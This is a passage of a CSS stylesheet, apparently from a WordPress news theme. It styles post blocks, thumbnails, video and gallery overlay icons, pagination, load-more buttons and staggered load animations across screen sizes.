    pointer-events: none
}

.jeg_post.format-gallery .jeg_thumb:after,
.jeg_post.format-video .jeg_thumb:after {
    font-family: FontAwesome;
    color: #fff;
    position: absolute;
    top: 50%;
    left: 50%;
    text-align: center;
    z-index: 1;
    pointer-events: none
}

.jeg_post.format-gallery .jeg_thumb:hover .jeg_thumb:before,
.jeg_post.format-video .jeg_thumb:hover .jeg_thumb:before {
    opacity: .1
}

.jeg_post.format-video .jeg_thumb:after {
    content: "\F04B";
    border-radius: 100%;
    border: 2px solid #fff;
    font-size: 24px;
    line-height: 44px;
    height: 48px;
    width: 48px;
    letter-spacing: -4px;
    margin: -22px 0 0 -22px;
    -webkit-backface-visibility: hidden
}

.jeg_post.format-gallery .jeg_thumb:after {
    content: "\F03E";
    font-size: 32px;
    margin: -10px 0 0 -16px
}

.jeg_pl_sm.format-gallery .jeg_thumb:after,
.jeg_pl_sm.format-video .jeg_thumb:after,
.jeg_postblock_8.jeg_col_2o3 .jeg_post:nth-child(n+3).format-gallery .jeg_thumb:after,
.jeg_postblock_8.jeg_col_2o3 .jeg_post:nth-child(n+3).format-video .jeg_thumb:after,
.jeg_postblock_8.jeg_col_3o3 .jeg_post:nth-child(n+4).format-gallery .jeg_thumb:after,
.jeg_postblock_8.jeg_col_3o3 .jeg_post:nth-child(n+4).format-video .jeg_thumb:after {
    transform: scale(.7)
}

@media only screen and (min-width:768px) {
    .jeg_postblock_3.jeg_col_1o3 .jeg_pl_md_2.format-gallery .jeg_thumb:after,
    .jeg_postblock_3.jeg_col_1o3 .jeg_pl_md_2.format-video .jeg_thumb:after,
    .jeg_postblock_4.jeg_col_1o3 .jeg_pl_md_3.format-gallery .jeg_thumb:after,
    .jeg_postblock_4.jeg_col_1o3 .jeg_pl_md_3.format-video .jeg_thumb:after,
    .jeg_postblock_13.jeg_col_1o3 .jeg_pl_md_1:nth-child(n+1).format-gallery .jeg_thumb:after,
    .jeg_postblock_13.jeg_col_1o3 .jeg_pl_md_1:nth-child(n+1).format-video .jeg_thumb:after,
    .jeg_postblock_14.jeg_col_1o3 .jeg_posts .jeg_post:nth-child(n+1).format-gallery .jeg_thumb:after,
    .jeg_postblock_14.jeg_col_1o3 .jeg_posts .jeg_post:nth-child(n+1).format-video .jeg_thumb:after,
    .jeg_postblock_22.jeg_col_1o3 .jeg_post.format-gallery .jeg_thumb:after,
    .jeg_postblock_22.jeg_col_1o3 .jeg_post.format-video .jeg_thumb:after {
        transform: scale(.7)
    }
    .jeg_col_3o3 .jeg_pl_lg_5.format-gallery .jeg_thumb:after,
    .jeg_col_3o3 .jeg_pl_lg_5.format-video .jeg_thumb:after,
    .jeg_col_3o3 .jeg_pl_lg_9.format-gallery .jeg_thumb:after,
    .jeg_col_3o3 .jeg_pl_lg_9.format-video .jeg_thumb:after,
    .jeg_col_3o3 .jeg_pl_lg_box.format-gallery .jeg_thumb:after,
    .jeg_col_3o3 .jeg_pl_lg_box.format-video .jeg_thumb:after,
    .jeg_col_3o3 .jeg_pl_lg_card.format-gallery .jeg_thumb:after,
    .jeg_col_3o3 .jeg_pl_lg_card.format-video .jeg_thumb:after,
    .jeg_postblock_10.jeg_col_2o3 .jeg_pl_lg_4.format-gallery .jeg_thumb:after,
    .jeg_postblock_10.jeg_col_2o3 .jeg_pl_lg_4.format-video .jeg_thumb:after,
    .jeg_postblock_10.jeg_col_3o3 .jeg_pl_lg_4.format-gallery .jeg_thumb:after,
    .jeg_postblock_10.jeg_col_3o3 .jeg_pl_lg_4.format-video .jeg_thumb:after {
        transform: scale(1.5)
    }
}

@media only screen and (max-width:768px) {
    .jeg_post.format-video .jeg_thumb:after {
        font-size: 16px;
        line-height: 30px;
        height: 34px;
        width: 34px;
        margin: -17px 0 0 -17px;
        -webkit-backface-visibility: hidden
    }
    .jeg_post.format-gallery .jeg_thumb:after {
        font-size: 24px;
        margin: -12.5px 0 0 -14px
    }
    .jeg_pl_lg_5.format-gallery .jeg_thumb:after,
    .jeg_pl_lg_5.format-video .jeg_thumb:after,
    .jeg_pl_lg_9.format-gallery .jeg_thumb:after,
    .jeg_pl_lg_9.format-video .jeg_thumb:after,
    .jeg_pl_lg_box.format-gallery .jeg_thumb:after,
    .jeg_pl_lg_box.format-video .jeg_thumb:after,
    .jeg_postblock_13 .jeg_post.format-gallery .jeg_thumb:after,
    .jeg_postblock_13 .jeg_post.format-video .jeg_thumb:after {
        transform: scale(1.5)
    }
    .jeg_pl_lg_card.format-gallery .jeg_thumb:after,
    .jeg_pl_lg_card.format-video .jeg_thumb:after {
        transform: scale(1.5);
        margin-top: -37px
    }
}

@media only screen and (max-width:667px) {
    .jeg_postblock_22 .jeg_post.format-gallery .jeg_thumb:after,
    .jeg_postblock_22 .jeg_post.format-video .jeg_thumb:after {
        transform: scale(1.5)
    }
}

@media only screen and (max-width:568px) {
    .jeg_postblock_23 .jeg_post.format-gallery .jeg_thumb:after,
    .jeg_postblock_23 .jeg_post.format-video .jeg_thumb:after,
    .jeg_postblock_27 .jeg_post.format-gallery .jeg_thumb:after,
    .jeg_postblock_27 .jeg_post.format-video .jeg_thumb:after {
        transform: scale(1.5)
    }
}

@media only screen and (max-width:480px) {
    .jeg_postblock_5 .jeg_post.format-gallery .jeg_thumb:after,
    .jeg_postblock_5 .jeg_post.format-video .jeg_thumb:after,
    .jeg_postblock_6 .jeg_post.format-gallery .jeg_thumb:after,
    .jeg_postblock_6 .jeg_post.format-video .jeg_thumb:after {
        transform: scale(.8)
    }
    .jeg_postblock_25 .jeg_post.format-gallery .jeg_thumb:after,
    .jeg_postblock_25 .jeg_post.format-video .jeg_thumb:after {
        transform: scale(1.5)
    }
    .jeg_pl_lg_5.format-gallery .jeg_thumb:after,
    .jeg_pl_lg_5.format-video .jeg_thumb:after,
    .jeg_pl_lg_box.format-gallery .jeg_thumb:after,
    .jeg_pl_lg_box.format-video .jeg_thumb:after,
    .jeg_postblock_8.jeg_col_2o3 .jeg_post:nth-child(n+3).format-gallery .jeg_thumb:after,
    .jeg_postblock_8.jeg_col_2o3 .jeg_post:nth-child(n+3).format-video .jeg_thumb:after,
    .jeg_postblock_8.jeg_col_3o3 .jeg_post:nth-child(n+4).format-gallery .jeg_thumb:after,
    .jeg_postblock_8.jeg_col_3o3 .jeg_post:nth-child(n+4).format-video .jeg_thumb:after {
        transform: none
    }
}

@media only screen and (max-width:320px) {
    .jeg_pl_lg_9.format-gallery .jeg_thumb:after,
    .jeg_pl_lg_9.format-video .jeg_thumb:after,
    .jeg_pl_lg_card.format-gallery .jeg_thumb:after,
    .jeg_pl_lg_card.format-video .jeg_thumb:after,
    .jeg_postblock_22 .jeg_post.format-gallery .jeg_thumb:after,
    .jeg_postblock_22 .jeg_post.format-video .jeg_thumb:after,
    .jeg_postblock_23 .jeg_post.format-gallery .jeg_thumb:after,
    .jeg_postblock_23 .jeg_post.format-video .jeg_thumb:after,
    .jeg_postblock_25 .jeg_post.format-gallery .jeg_thumb:after,
    .jeg_postblock_25 .jeg_post.format-video .jeg_thumb:after,
    .jeg_postblock_27 .jeg_post.format-gallery .jeg_thumb:after,
    .jeg_postblock_27 .jeg_post.format-video .jeg_thumb:after {
        transform: none
    }
    .jeg_col_1o3 .jeg_pl_lg_card.format-gallery .jeg_thumb:after,
    .jeg_col_1o3 .jeg_pl_lg_card.format-video .jeg_thumb:after {
        margin-top: -27px
    }
}

.jeg_video_playlist {
    position: relative;
    overflow: hidden;
    margin-bottom: 40px
}

.jeg_postblock {
    margin-bottom: 20px;
    position: relative
}

.jeg_postblock.loaded,
.jeg_postblock.menu-active,
.loaded .jeg_postblock {
    z-index: 2
}

.jeg_post_title {
    letter-spacing: -.02em
}

.jeg_post_title a {
    color: #212121;
        font-size: 19px;
font-weight: bold;
 text-align: justify;
    transition: color .2s
}

.jeg_postblock .jeg_post_title a:hover,
.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,
.widget_jnews_popular .jeg_post_title a:hover {
    color: #f70d28
}

.jeg_post_excerpt {
    font-size: 18px;
    line-height: 1.6;
     text-align: justify;
    margin-top: 1em
}

.jeg_post_excerpt p {
    margin-bottom: 1em
}

.jeg_post_excerpt p:last-of-type {
    margin-bottom: 0
}

.jeg_post_meta {
    font-size: 11px;
    text-transform: uppercase;
    color: #a0a0a0
}

.jeg_post_category {
    margin-bottom: 5px;
    text-rendering: auto;
    -webkit-font-smoothing: auto;
    -moz-osx-font-smoothing: auto
}

.jeg_post_category a {
    display: inline-block;
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-right: 10px
}

.jeg_post_category a:last-child {
    margin-right: 0
}

.jeg_post_meta .jeg_post_category {
    text-transform: uppercase
}

.jeg_post_meta a {
    color: #0000ff;
      font-weight: bold;
    font-weight: 700;
    font-size:12px;
    background:#eee;
    padding:2px;
}

.jeg_meta_date a,
.jeg_meta_earning a,
.jeg_meta_views a,
.jeg_modified_date a {
    font-weight: 400
}

.jeg_meta_author a {
    color: #f70d28
}

.jeg_post_meta .fa,
.jeg_post_meta .jpwt-icon {
    color: #2e9fff
}

.jeg_post_meta>div {
    display: inline-block
}

.jeg_post_meta>div:not(:last-of-type) {
    margin-right: 1em
}

.jeg_post_meta>div>.fa {
    margin-right: 2px
}

.jeg_readmore {
    color: #53585c;
    display: none;
    text-transform: uppercase;
    letter-spacing: .05em;
    font-size: 11px;
    margin-top: 15px;
    padding: 6px 18px;
    border: 1px solid #e0e0e0;
    box-shadow: 0 1px 3px rgba(0, 0, 0, .1);
    text-rendering: auto;
    -webkit-font-smoothing: auto;
    -moz-osx-font-smoothing: auto;
    transition: all .3s ease;
    white-space: nowrap
}

.jeg_readmore:hover {
    color: #fff;
    background: #f70d28;
    border-color: #f70d28
}

.jeg_thumb,
.thumbnail-container {
    position: relative;
    overflow: hidden;
    z-index: 0
}

.thumbnail-container {
    display: block;
    height: 0;
    background: #f7f7f7;
    background-position: 50%;
    background-size: cover
}

.thumbnail-container.no_thumbnail:after {
    font-family: FontAwesome, serif;
    content: "\F03E";
    display: block;
    position: absolute;
    text-align: left;
    left: 50%;
    top: 50%;
    background: none;
    color: #bfbfbf;
    font-size: 18px;
    margin-top: -9px;
    margin-left: -10px;
    line-height: 1
}

.thumbnail-container>img {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    min-height: 100%;
    color: #a0a0a0;
    z-index: -1
}

.jeg_postblock_35 .thumbnail-container>img {
    min-height: 0
}

.thumbnail-background>div {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    opacity: 0;
    background-repeat: no-repeat;
    background-position: 50%;
    background-size: cover
}

.size-500 {
    padding-bottom: 50%
}

.size-715 {
    padding-bottom: 71.5%
}

.size-1000 {
    padding-bottom: 100%
}

.size-1400 {
    padding-bottom: 140%
}

.size-1500 {
    padding-bottom: 150%
}

.size-1780 {
    padding-bottom: 178%
}

.thumbnail-container.animate-lazy>img {
    opacity: 0
}

.thumbnail-container:after {
    content: "";
    opacity: 1;
    background: #f7f7f7 url(image/preloader.gif);
    background-position: 50%;
    background-size: cover;
    position: absolute;
    height: 100%;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: -2
}

.lazyloaded,
.thumbnail-background>div.lazyloaded {
    opacity: 1 !important;
    transition: opacity .4s ease
}

.jeg_thumb .jeg_post_category {
    position: absolute;
    z-index: 3;
    bottom: 10px;
    left: 10px;
    margin: 0;
    line-height: 1
}

.jeg_thumb .jeg_post_category a {
    display: inline-block;
    font-size: 11px;
    color: #fff;
    margin-right: 5px;
    padding: 3px 6px;
    background: #f70d28;
    text-transform: uppercase;
    letter-spacing: 1px;
    transition: .2s
}

.jeg_post_category span {
    display: inline-block;
    line-height: 1
}

.jeg_block_navigation {
    position: relative
}

.jeg_pagination_loadmore .jeg_block_navigation,
.jeg_pagination_nextprev .jeg_block_navigation,
.jeg_pagination_scrollload .jeg_block_navigation {
    margin: 20px 0
}

.navigation_overlay {
    position: relative;
    height: 48px;
    display: none
}

.jeg_block_nav {
    position: relative;
    text-align: center;
    overflow: hidden
}

.jeg_block_nav:after,
.jeg_block_nav:before {
    content: "";
    width: 50%;
    height: 1px;
    position: absolute;
    border-bottom: 1px solid #eee;
    left: -40px;
    top: 50%
}

.jeg_block_nav:after {
    right: -40px;
    left: auto
}

.jeg_block_nav a {
    position: relative;
    display: inline-block;
    white-space: nowrap;
    font-size: 16px;
    line-height: 26px;
    width: 30px;
    border: 1px solid #e0e0e0;
    text-align: center;
    color: #212121;
    background: #fff;
    transition: .2s ease
}

.jeg_block_nav .prev {
    margin-right: 2px
}

.jeg_block_nav a:not(.disabled):hover {
    background: #f5f5f5
}

.jeg_block_nav a.disabled {
    color: #a0a0a0;
    border-color: #eee
}

.jeg_block_nav.inactive {
    display: none
}

.jeg_block_nav.showtext {
    text-align: left
}

.jeg_block_nav.showtext:after,
.jeg_block_nav.showtext:before {
    display: none
}

.jeg_block_nav.showtext a {
    width: auto;
    min-width: 60px;
    text-transform: uppercase;
    letter-spacing: .05em;
    font-size: 11px;
    padding: 6px 10px;
    line-height: 1
}

.jeg_block_nav.showtext i {
    position: relative;
    font-size: 13px
}

.jeg_block_nav.showtext .prev i {
    left: -2px
}

.jeg_block_nav.showtext .next i {
    right: -2px
}

.jeg_block_loadmore {
    text-align: center;
    position: relative;
    overflow: hidden
}

.jeg_block_loadmore a {
    min-width: 30%;
    height: 30px;
    line-height: 28px;
    position: relative;
    display: inline-block;
    white-space: nowrap;
    font-size: 11px;
    letter-spacing: 1px;
    text-transform: uppercase;
    box-shadow: 0 1px 3px rgba(0, 0, 0, .1);
    padding: 0 18px;
    border: 1px solid #e0e0e0;
    border-radius: 2px;
    text-align: center;
    color: #212121;
    background: #fff;
    transition: .2s ease;
    text-rendering: auto;
    -webkit-font-smoothing: auto;
    -moz-osx-font-smoothing: auto
}

.jeg_block_loadmore a:after,
.jeg_block_loadmore a:before {
    content: "";
    height: 1px;
    background: #eee;
    width: 1000px;
    margin: auto;
    position: absolute;
    top: 0;
    bottom: 0;
    display: block;
    cursor: none;
    pointer-events: none
}

.jeg_block_loadmore a:before {
    right: 100%;
    margin-right: 20px
}

.jeg_block_loadmore a:after {
    left: 100%;
    margin-left: 20px
}

.jeg_block_loadmore a.active,
.jeg_block_loadmore a:hover {
    color: #fff;
    background: #f70d28;
    border-color: #f70d28
}

.jeg_block_loadmore a.disabled {
    display: none
}

.jeg_postblock.loaded,
.loaded .jeg_postblock {
    height: auto
}

.jeg_postblock.loaded .jeg_block_container,
.loaded .jeg_postblock .jeg_block_container {
    animation-duration: .5s;
    animation-fill-mode: both
}

.jeg_postblock.loaded.subclass .jeg_block_container,
.loaded.subclass .jeg_postblock .jeg_block_container {
    animation-name: k
}

.jeg_postblock.loaded.next .jeg_block_container,
.loaded.next .jeg_postblock .jeg_block_container {
    animation-name: i
}

.jeg_postblock.loaded.prev .jeg_block_container,
.loaded.prev .jeg_postblock .jeg_block_container {
    animation-name: j
}

.jeg_postblock.loaded.more .jeg_ajax_loaded,
.jeg_postblock.loaded.scroll .jeg_ajax_loaded,
.loaded.more .jeg_postblock .jeg_ajax_loaded,
.loaded.scroll .jeg_postblock .jeg_ajax_loaded {
    animation-duration: .4s;
    animation-fill-mode: both;
    animation-name: k
}

.jeg_postblock.loaded.more .anim_1,
.jeg_postblock.loaded.scroll .anim_1,
.loaded.more .jeg_postblock .anim_1,
.loaded.scroll .jeg_postblock .anim_1 {
    -webkit-animation-delay: .05s
}

.jeg_postblock.loaded.more .anim_2,
.jeg_postblock.loaded.scroll .anim_2,
.loaded.more .jeg_postblock .anim_2,
.loaded.scroll .jeg_postblock .anim_2 {
    -webkit-animation-delay: .15s
}

.jeg_postblock.loaded.more .anim_3,
.jeg_postblock.loaded.scroll .anim_3,
.loaded.more .jeg_postblock .anim_3,
.loaded.scroll .jeg_postblock .anim_3 {
    -webkit-animation-delay: .25s
}

.jeg_postblock.loaded.more .anim_4,
.jeg_postblock.loaded.scroll .anim_4,
.loaded.more .jeg_postblock .anim_4,
.loaded.scroll .jeg_postblock .anim_4 {
    -webkit-animation-delay: .35s
}

.jeg_postblock.loaded.more .anim_5,
.jeg_postblock.loaded.scroll .anim_5,
.loaded.more .jeg_postblock .anim_5,
.loaded.scroll .jeg_postblock .anim_5 {
    -webkit-animation-delay: .45s
}

.jeg_postblock.loaded.more .anim_6,
.jeg_postblock.loaded.scroll .anim_6,
.loaded.more .jeg_postblock .anim_6,
.loaded.scroll .jeg_postblock .anim_6 {
    -webkit-animation-delay: .55s
}

.jeg_postblock.loaded.more .anim_7,
.jeg_postblock.loaded.scroll .anim_7,
.loaded.more .jeg_postblock .anim_7,
.loaded.scroll .jeg_postblock .anim_7 {
    -webkit-animation-delay: .65s
}

.jeg_postblock.loaded.more .anim_8,
.jeg_postblock.loaded.scroll .anim_8,
.loaded.more .jeg_postblock .anim_8,
.loaded.scroll .jeg_postblock .anim_8 {
    -webkit-animation-delay: .75s
}

.jeg_postblock.loaded.more .anim_9,
.jeg_postblock.loaded.scroll .anim_9,
.loaded.more .jeg_postblock .anim_9,
.loaded.scroll .jeg_postblock .anim_9 {
    -webkit-animation-delay: .85s
}

.jeg_postblock.loaded.more .anim_10,
.jeg_postblock.loaded.scroll .anim_10,
.loaded.more .jeg_postblock .anim_10,
.loaded.scroll .jeg_postblock .anim_10 {
    -webkit-animation-delay: .95s
}

.jeg_postblock.loaded.more .anim_11,
.jeg_postblock.loaded.scroll .anim_11,
.loaded.more .jeg_postblock .anim_11,
.loaded.scroll .jeg_postblock .anim_11 {
    -webkit-animation-delay: 1.05s
}

.jeg_postblock.loaded.more .anim_12,
.jeg_postblock.loaded.scroll .anim_12,
.loaded.more .jeg_postblock .anim_12,
.loaded.scroll .jeg_postblock .anim_12 {
    -webkit-animation-delay: 1.15s
}

.jeg_postblock.loaded.more .anim_13,
.jeg_postblock.loaded.scroll .anim_13,
.loaded.more .jeg_postblock .anim_13,
.loaded.scroll .jeg_postblock .anim_13 {
    -webkit-animation-delay: 1.25s
}

.jeg_postblock.loaded.more .anim_14,
.jeg_postblock.loaded.scroll .anim_14,
.loaded.more .jeg_postblock .anim_14,
.loaded.scroll .jeg_postblock .anim_14 {
    -webkit-animation-delay: 1.35s
}

.jeg_postblock.loaded.more .anim_15,
.jeg_postblock.loaded.scroll .anim_15,
.loaded.more .jeg_postblock .anim_15,
.loaded.scroll .jeg_postblock .anim_15 {
    -webkit-animation-delay: 1.45s
}

.jeg_postblock.loaded.more .anim_16,
.jeg_postblock.loaded.scroll .anim_16,
.loaded.more .jeg_postblock .anim_16,
.loaded.scroll .jeg_postblock .anim_16 {
    -webkit-animation-delay: 1.55s
}

.jeg_postblock.loaded.more .anim_17,
.jeg_postblock.loaded.scroll .anim_17,
.loaded.more .jeg_postblock .anim_17,
.loaded.scroll .jeg_postblock .anim_17 {
    -webkit-animation-delay: 1.65s
}

.jeg_postblock.loaded.more .anim_18,
.jeg_postblock.loaded.scroll .anim_18,
.loaded.more .jeg_postblock .anim_18,
.loaded.scroll .jeg_postblock .anim_18 {
    -webkit-animation-delay: 1.75s
}

.jeg_postblock.loaded.more .anim_19,
.jeg_postblock.loaded.scroll .anim_19,
.loaded.more .jeg_postblock .anim_19,
.loaded.scroll .jeg_postblock .anim_19 {
    -webkit-animation-delay: 1.85s
}

.jeg_postblock.loaded.more .anim_20,
.jeg_postblock.loaded.scroll .anim_20,
.loaded.more .jeg_postblock .anim_20,
.loaded.scroll .jeg_postblock .anim_20 {
    -webkit-animation-delay: 1.95s
}

.jeg_postblock.loaded.more .anim_21,
.jeg_postblock.loaded.scroll .anim_21,
.loaded.more .jeg_postblock .anim_21,
.loaded.scroll .jeg_postblock .anim_21 {
    -webkit-animation-delay: 2.05s
}

.jeg_postblock.loaded.more .anim_22,
.jeg_postblock.loaded.scroll .anim_22,
.loaded.more .jeg_postblock .anim_22,
.loaded.scroll .jeg_postblock .anim_22 {
    -webkit-animation-delay: 2.15s
}

.jeg_postblock.loaded.more .anim_23,
.jeg_postblock.loaded.scroll .anim_23,
.loaded.more .jeg_postblock .anim_23,
.loaded.scroll .jeg_postblock .anim_23 {
    -webkit-animation-delay: 2.25s
}

.jeg_postblock.loaded.more .anim_24,
.jeg_postblock.loaded.scroll .anim_24,
.loaded.more .jeg_postblock .anim_24,
.loaded.scroll .jeg_postblock .anim_24 {
    -webkit-animation-delay: 2.35s
}

.jeg_postblock.loaded.more .anim_25,
.jeg_postblock.loaded.scroll .anim_25,
.loaded.more .jeg_postblock .anim_25,
.loaded.scroll .jeg_postblock .anim_25 {
    -webkit-animation-delay: 2.45s
}

.jeg_postblock.loaded.more .anim_26,
.jeg_postblock.loaded.scroll .anim_26,
.loaded.more .jeg_postblock .anim_26,
.loaded.scroll .jeg_postblock .anim_26 {
    -webkit-animation-delay: 2.55s
}

.jeg_postblock.loaded.more .anim_27,
.jeg_postblock.loaded.scroll .anim_27,
.loaded.more .jeg_postblock .anim_27,
.loaded.scroll .jeg_postblock .anim_27 {
    -webkit-animation-delay: 2.65s
}

.jeg_postblock.loaded.more .anim_28,
.jeg_postblock.loaded.scroll .anim_28,
.loaded.more .jeg_postblock .anim_28,
.loaded.scroll .jeg_postblock .anim_28 {
    -webkit-animation-delay: 2.75s
}

.jeg_postblock.loaded.more .anim_29,
.jeg_postblock.loaded.scroll .anim_29,
.loaded.more .jeg_postblock .anim_29,
.loaded.scroll .jeg_postblock .anim_29 {
    -webkit-animation-delay: 2.85s
}

.jeg_postblock.loaded.more .anim_30,
.jeg_postblock.loaded.scroll .anim_30,
.loaded.more .jeg_postblock .anim_30,
.loaded.scroll .jeg_postblock .anim_30 {
    -webkit-animation-delay: 2.95s
}

.jeg_postblock_3 .jeg_block_loadmore,
.jeg_postblock_3 .jeg_block_nav,
.jeg_postblock_4 .jeg_block_loadmore,
.jeg_postblock_4 .jeg_block_nav,
.jeg_postblock_5 .jeg_block_loadmore,
.jeg_postblock_5 .jeg_block_nav,
.jeg_postblock_6 .jeg_block_loadmore,
.jeg_postblock_6 .jeg_block_nav {
    margin-bottom: 20px
}

.jeg_postblock_11.jeg_pagination_loadmore .jeg_block_navigation,
.jeg_postblock_11.jeg_pagination_nextprev .jeg_block_navigation,
.jeg_postblock_11.jeg_pagination_scrollload .jeg_block_navigation {
    margin-top: -5px;
    margin-bottom: 20px
}

.jeg_postblock_12.jeg_pagination_loadmore .jeg_block_navigation,
.jeg_postblock_12.jeg_pagination_nextprev .jeg_block_navigation,
.jeg_postblock_12.jeg_pagination_scrollload .jeg_block_navigation {
    margin-top: -10px;
    margin-bottom: 30px
}

.jeg_postblock_3,
.jeg_postblock_4,
.jeg_postblock_5,
.jeg_postblock_6,
.jeg_postblock_14,
.jeg_postblock_15,
.jeg_postblock_15 .jeg_block_loadmore,
.jeg_postblock_15 .jeg_block_nav {
    margin-bottom: 10px
}

.jeg_postblock_19 {
    margin-bottom: 15px
}

.jeg_postblock_2 .jeg_posts_wrap {
    position: relative;
    overflow: hidden
}

.jeg_postblock_2 .jeg_posts {
    flex-wrap: wrap;
    display: flex;
    align-items: normal;
    margin-right: -30px
}

.jeg_postblock_2 .jeg_pl_sm {
    float: left;
    width: 50%;
    padding-right: 30px
}

.jeg_postblock_8 .jeg_posts_wrap {
    position: relative;
    overflow: hidden
}

.jeg_postblock_8 .jeg_posts {
    flex-wrap: wrap;
    display: flex;
    align-items: flex-start;
    margin-right: -30px
}

.jeg_postblock_8 .jeg_post {
    float: left;
    width: 33.333333333%;
    padding-right: 30px
}

.jeg_postblock_8 .jeg_post_title {
    font-size: 14px;
    line-height: 1.4
}

.jeg_postblock_9 .jeg_posts_wrap {
    position: relative;
    overflow: hidden
}

.jeg_postblock_9 .jeg_posts {
    flex-wrap: wrap;
    display: flex;
    align-items: flex-start;
    margin-right: -30px
}

.jeg_postblock_9 .jeg_post {
    float: left;
    width: 50%;
    padding-right: 30px
}

.jeg_postblock_11 .jeg_posts_wrap {
    position: relative;
    overflow: hidden
}

.jeg_postblock_11 .jeg_posts {
    flex-wrap: wrap;
    display: flex;
    margin-right: -30px
}

.jeg_postblock_11 .jeg_post {
    float: left;
    width: 50%;
    padding-right: 30px;
    display: flex
}

.jeg_postblock_11 .jeg_post .jeg_inner_post {
    width: 100%
}

.jeg_postblock_11 .jeg_postblock_content {
    display: flex;
    flex-direction: column;
    flex: 1 0 auto
}

.jeg_postblock_11 .jeg_post_title {
    flex: 1 0 auto;
    margin: 0 0 5px
}

.jeg_postblock_12 {
    margin-bottom: 0
}

.jeg_postblock_11.jeg_pb_boxed_shadow,
.jeg_postblock_12.jeg_pb_boxed_shadow {
    box-shadow: none
}

.jeg_postblock_11.jeg_pb_boxed_shadow .jeg_inner_post,
.jeg_postblock_12.jeg_pb_boxed_shadow .jeg_inner_post {
    box-shadow: 0 2px 4px rgba(0, 0, 0, .08)
}

.jeg_postblock_14 .jeg_posts_wrap {
    position: relative;
    overflow: hidden
}

.jeg_postblock_14 .jeg_posts {
    flex-wrap: wrap;
    display: flex;
    align-items: flex-start;
    margin-right: -30px
}

.jeg_postblock_14 .jeg_posts .jeg_post {
    float: left;
    width: 50%;
    padding-right: 30px
}

.jeg_postblock_14 .jeg_block_nav {
    margin-bottom: 30px
}

.jeg_postblock_15 .jeg_posts_wrap {
    position: relative;
    overflow: hidden
}

.jeg_postblock_15 .jeg_posts {
    flex-wrap: wrap;
    display: flex;
    align-items: flex-start;
    margin-right: -30px
}

.jeg_postblock_15 .jeg_post {
    float: left;
    width: 50%;
    padding-right: 30px
}

.jeg_postblock_16 {
    margin-bottom: 30px
}

.jeg_postblock_16 .jeg_postbig .jeg_post {
    margin-bottom: 20px
}

.jeg_postblock_16 .jeg_posts {
    padding-top: 15px;
    border-top: 1px solid #eee;
    columns: 2 340px;
    column-gap: 40px
}

.jeg_postblock_16 .jeg_pl_xs_2 {
    page-break-inside: avoid;
    margin-bottom: 5px
}

.jeg_postblock_20 .jeg_pl_sm {
    margin-bottom: 15px
}

.jeg_postblock_21.jeg_col_1o3 .jeg_block_navigation {
    margin-top: 0
}

.jeg_postblock_22 {
    margin-bottom: 15px
}

.jeg_postblock_22 .jeg_posts_wrap {
    position: relative;
    overflow: hidden
}

.jeg_postblock_22 .jeg_posts {
    flex-wrap: wrap;
    display: flex;
    align-items: flex-start;
    margin-right: -30px
}

.jeg_postblock_22 .jeg_post {
    float: left;
    width: 33.333333333%;
    padding-right: 30px;
    margin-bottom: 25px
}

.jeg_postblock_22.jeg_col_1o3 .jeg_posts {
    margin-right: -20px
}

.jeg_postblock_22.jeg_col_1o3 .jeg_post {
    width: 50%;
    padding-right: 20px;
    margin-bottom: 20px
}

.jeg_postblock_23 .jeg_posts_wrap {
    position: relative;
    overflow: hidden
}

.jeg_postblock_23 .jeg_posts {
    flex-wrap: wrap;
    display: flex;
    align-items: flex-start;
    margin-right: -40px
}

.jeg_postblock_23 .jeg_post {
    float: left;
    width: 50%;
    padding-right: 40px
}

.jeg_postblock_23 .jeg_post_excerpt {
    margin: 10px 0
}

.jeg_postblock_24 {
    margin-bottom: 40px
}

.jeg_postblock_24 .jeg_pl_md_box {
    margin-bottom: 20px
}

.jeg_postblock_24 .jeg_pl_xs_4 {
    margin-bottom: 8px
}

.jeg_postblock_24 .jeg_pl_xs_4 .jeg_postblock_content {
    border-bottom: 1px solid #eee;
    padding-bottom: 8px
}

.jeg_postblock_24.jeg_col_1o3.jeg_pagination_loadmore .jeg_pl_xs_4:last-child .jeg_postblock_content,
.jeg_postblock_24.jeg_col_1o3.jeg_pagination_nextprev .jeg_pl_xs_4:last-child .jeg_postblock_content {
    border-bottom: 0
}

.jeg_postblock_25 .jeg_post {
    overflow: hidden;
    border-bottom: 1px solid #eee;
    padding-bottom: 30px;
    margin-bottom: 20px
}

.jeg_postblock_25 .jeg_post:last-child {
    border-bottom: 0;
    padding-bottom: 0
}

.jeg_postblock_25 .jeg_postblock_heading {
    margin-bottom: 15px
}

.jeg_postblock_25 .jeg_post_title {
    font-size: 24px;
    font-weight: 700;
    margin: 0 0 10px
}

.jeg_postblock_25 .jeg_thumb {
    width: 280px;
    float: left;
    margin-right: 30px
}

.jeg_postblock_25 .jeg_post_excerpt {
    margin-top: 0
}

.jeg_postblock_26 {
    margin-bottom: 0
}

.jeg_postblock_27 .jeg_posts_wrap {
    position: relative;
    overflow: hidden
}

.jeg_postblock_27 .jeg_post_excerpt {
    margin: 10px 0
}

.jeg_postblock_27 .jeg_block_navigation {
    margin-top: 0
}

@media only screen and (min-width:567px) {
    .jeg_postblock_27 .jeg_posts {
        flex-wrap: wrap;
        display: flex;
        align-items: flex-start;
        margin-right: -25px
    }
    .jeg_postblock_27 .jeg_post {
        float: left;
        width: 50%;
        padding-right: 25px
    }
}

@media only screen and (min-width:768px) {
    .jeg_postblock_27 .jeg_posts {
        margin-right: -40px
    }
    .jeg_postblock_27 .jeg_post {
        padding-right: 40px
    }
    .jeg_postblock_27.jeg_col_3o3 .jeg_post {
        width: 33.333333333%
    }
}

.jeg_postblock_28 .jeg_meta_date {
    display: inline;
    margin-left: 5px
}

.jeg_postblock_28 .show_border article,
.jeg_postblock_29 .show_border article {
    border-bottom: 1px solid #eee;
    padding-bottom: 10px
}

.jeg_postblock_28 .show_border article:last-child,
.jeg_postblock_29 .show_border article:last-child {
    border-bottom: 0
}

.jeg_postblock_32 .jeg_block_container,
.jeg_postblock_33 .jeg_block_container {
    overflow: visible
}

.jeg_postblock_32 .jeg_post,
.jeg_postblock_33 .jeg_post,
.jeg_postblock_34 .jeg_post,
.jeg_postblock_37 .jeg_post {
    width: 100%;
    margin-bottom: 20px
}

